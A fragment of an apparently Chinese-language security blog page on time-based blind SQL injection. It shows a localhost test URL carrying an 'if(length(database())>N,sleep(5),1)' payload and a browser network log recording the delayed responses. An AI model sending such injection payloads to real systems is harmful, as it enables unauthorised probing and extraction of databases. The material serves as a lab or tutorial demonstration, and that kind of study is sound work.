 127.0.0.1/time.php?id=1%20 ' and if(length(database())>1,sleep(5),1) --+
Report Pentest Write-up Bug Bounty News 0/1/N Day Script Code Misc Reverse Proxy Blog
no
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境
过滤 URL 所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 持续日志
状态 方法 域名 文件 触发源头 类型 传输 大小 0 毫秒 5.12 秒 10.24
200 GET 127.0.0.1 time.php?id=1 ' and if(length(database())>10,sleep(5),1) --+ document html 296 字节 28 字节 4 毫秒
404 GET 127.0.0.1 favicon.ico img html 已缓存 2.60 KB
200 GET 127.0.0.1 time.php?id=1 ' and if(length(database())>1,sleep(5),1) --+ document html 295 字节 27 字节
404 GET 127.0.0.1 favicon.ico img html 已缓存 2.60 KB